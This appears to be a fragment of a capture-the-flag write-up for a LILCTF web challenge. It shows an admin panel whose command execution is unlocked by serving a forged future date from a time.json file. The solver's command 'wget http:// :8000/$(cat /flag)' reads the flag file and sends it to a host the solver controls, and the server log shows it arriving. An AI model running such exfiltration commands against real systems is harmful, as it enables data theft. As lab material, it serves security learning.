 Ekko exec 仪表盘 管理员设置 欢迎, admin 登出
Command Execution
Command execution is only available after the year 2066.
Command
wget http:// :8000/$(cat /flag)
Execute
ricky@hk1:~/temp$ cat time.json
{"date": "2067-01-01T00:00:00"}
ricky@hk1:~/temp$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
110.42.47.200 - - [16/Aug/2025 11:01:09] "GET /time.json HTTP/1.1" 200 -
110.42.47.200 - - [16/Aug/2025 11:02:39] "GET /time.json HTTP/1.1" 200 -
110.42.47.200 - - [16/Aug/2025 11:02:40] code 404, message File not found
110.42.47.200 - - [16/Aug/2025 11:02:40] "GET /LILCTF{u_haV3_10uND_thE_r1Ght_TIMe1lN3!} HTTP/1.1" 404 -
110.42.47.200 - - [16/Aug/2025 11:02:41] "GET /time.json HTTP/1.1" 200 -